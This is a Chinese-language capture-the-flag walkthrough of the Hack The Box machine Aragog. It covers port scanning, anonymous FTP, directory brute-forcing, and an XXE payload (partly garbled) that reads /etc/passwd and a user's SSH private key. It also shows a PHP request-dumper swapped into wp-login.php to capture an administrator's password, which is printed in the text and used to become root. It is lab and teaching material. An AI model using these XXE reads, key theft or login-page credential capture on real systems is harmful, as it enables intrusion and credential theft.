HTB-Aragog
第一步:枚举
└─# nmap -sV -O -F --version-light 10.10.10.78
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-18 08:23 EDT
Stats: 0:00:03 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 33.33% done; ETC: 08:23 (0:00:00 remaining)
Stats: 0:00:09 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 66.67% done; ETC: 08:23 (0:00:03 remaining)
Stats: 0:00:25 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 0.00% done
Nmap scan report for 10.10.10.78
Host is up (0.22s latency).
Not shown: 97 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=7/18%OT=21%CT=7%CU=40837%PV=Y%DS=2%DC=I%G=Y%TM=62D550C
OS:8%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=103%TI=Z%CI=I%II=I%TS=A)SEQ
OS:(SP=105%GCD=1%ISR=103%TI=Z%CI=I%TS=A)OPS(O1=M539ST11NW7%O2=M539ST11NW7%O
OS:3=M539NNT11NW7%O4=M539ST11NW7%O5=M539ST11NW7%O6=M539ST11)WIN(W1=7120%W2=
OS:7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M539NNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.81 seconds
第二步: 获取用户访问权限
可以看到21端口是ftp,是vsfted 3.0.3服务
22端口是ssh,
通过ftp文件传输协议,进行文件传输
└─# ftp [email protected]
Connected to 10.10.10.78.
220 (vsFTPd 3.0.3)
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||42880|)
150 Here comes the directory listing.
-r--r--r-- 1 ftp ftp 86 Dec 21 2017 test.txt
226 Directory send OK.
ftp> ls -a
229 Entering Extended Passive Mode (|||46951|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Dec 21 2017 .
drwxr-xr-x 2 ftp ftp 4096 Dec 21 2017 ..
-r--r--r-- 1 ftp ftp 86 Dec 21 2017 test.txt
226 Directory send OK.
ftp> cat test.txt
?Invalid command.
ftp> get test.txt
local: test.txt remote: test.txt
229 Entering Extended Passive Mode (|||45066|)
150 Opening BINARY mode data connection for test.txt (86 bytes).
100% |********************************| 86 2.15 MiB/s 00:00 ETA
226 Transfer complete.
86 bytes received in 00:00 (0.39 KiB/s)
通过get test.txt将文件下载下来,test.txt的内容是
<details>
<subnet_mask>255.255.255.192subnet_mask>
<test>test>
details>
然后思路就卡住了,枚举的工具一般用dirbuster,gobuster,feroxbuster等。这次咱们用feroxbuster。
# feroxbuster -u http://10.10.10.78/ -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher ver: 2.7.0
───────────────────────────┬──────────────────────
Target Url │ http://10.10.10.78/
Threads │ 50
Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
Timeout (secs) │ 7
User-Agent │ feroxbuster/2.7.0
Config File │ /etc/feroxbuster/ferox-config.toml
Extensions │ [php]
HTTP methods │ [GET]
Recursion Depth │ 4
New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
[>-------------------] - 0s 1/60000 7h found:0 errors:0 [>-------------------] - 0s 2/60000 6h found:0 errors:0 [>-------------------] - 0s 3/60000 5h found:0 errors:0

访问http://10.10.10.78/hosts.php

burpsuite抓取包,结合之前test.php的xml,post重新发包

成功得到回应,看起来像是一个子网计算器,我们伪造xml语句,构造XXE。
DOCTYPE XXE [ ]>
<details>
<subnet_mask>&test;subnet_mask>
<test>test>
details>

回显中这一条信息
florian❌1000:1000:florian,:/home/florian:/bin/bash
在home目录下用户是florian
打印该用户标志

第三步:获取root权限
首先获取用户 florian 的私有 ssh 密钥,
该密钥存储在 /home/florian/.ssh/id_rsa
DOCTYPE XXE [ ]>
<details>
<subnet_mask>&test;subnet_mask>
<test>test>
details>

将id_rsa的内容复制粘贴到本地
然后ssh 密钥 florian用户身份登陆
└─# ssh -i id_rsa [email protected]
Last login: Fri Jan 12 13:56:45 2018 from 10.10.14.3
florian@aragog:~$ cd /var/
florian@aragog:/var$ ls
backups crash lib lock mail opt snap tmp
cache ftp local log metrics run spool www
florian@aragog:/var$ cd www
florian@aragog:/var/www$ ls
html
florian@aragog:/var/www$ cd html
florian@aragog:/var/www/html$ ls
dev_wiki hosts.php index.html zz_backup
florian@aragog:/var/www/html$ cd dev_wiki/
florian@aragog:/var/www/html/dev_wiki$ ls
index.php wp-blog-header.php wp-includes wp-settings.php
license.txt wp-comments-post.php wp-links-opml.php wp-signup.php
readme.html wp-config.php wp-load.php wp-trackback.php
wp-activate.php wp-content wp-login.php xmlrpc.php
wp-admin wp-cron.php wp-mail.php
在这里发现wordpress框架文件
访问http://10.10.10.78/dev_wiki/index.php
网页不正常,而且10.10.10.78并没有进行域名解析
重定向将aragog添加到/etc/hosts 文件中,
在自己的命令端执行
┌──(root㉿kali)-[/home/kali/Desktop]
└─# echo '10.10.10.78 aragog' >> /etc/hosts
看到正常的wordpress网站后,将wp-login.php的内容替换为
// https://gist.github.com/magnetikonline/650e30e485c0f91f2f40
class DumpHTTPRequestToFile {
public function execute($targetFile) {
$data = sprintf(
"%s %s %s\n\nHTTP headers:\n",
$_SERVER['REQUEST_METHOD'],
$_SERVER['REQUEST_URI'],
$_SERVER['SERVER_PROTOCOL']
);
foreach ($this->getHeaderList() as $name => $value) {
$data .= $name . ': ' . $value . "\n";
}
$data .= "\nRequest body:\n";
file_put_contents(
$targetFile,
$data . file_get_contents('php://input') . "\n"
);
echo("Done!\n\n");
}
private function getHeaderList() {
$headerList = [];
foreach ($_SERVER as $name => $value) {
if (preg_match('/^HTTP_/',$name)) {
// convert HTTP_HEADER_NAME to Header-Name
$name = strtr(substr($name,5),'_',' ');
$name = ucwords(strtolower($name));
$name = strtr($name,' ','-');
// add to list
$headerList[$name] = $value;
}
}
return $headerList;
}
}
(new DumpHTTPRequestToFile)->execute('./dumprequest.txt');
等待dumpprequest.txt文件出现,
florian@aragog:/var/www/html/dev_wiki$ cat dumprequest.txt
POST /dev_wiki/wp-login.php HTTP/1.1
HTTP headers:
Host: 127.0.0.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.18.4
Cookie: wordpress_test_cookie=WP Cookie check
Request body:
pwd=%21KRgYs%28JFO%21%26MTr%29lf&wp-submit=Log+In&testcookie=1&log=Administrator&redirect_to=http%3A%2F%2F127.0.0.1%2Fdev_wiki%2Fwp-admin%2F
pwd是url编码 解码之后 !KRgYs(JFO!&MTr)lf
su root进行提权
cat /root/root.txt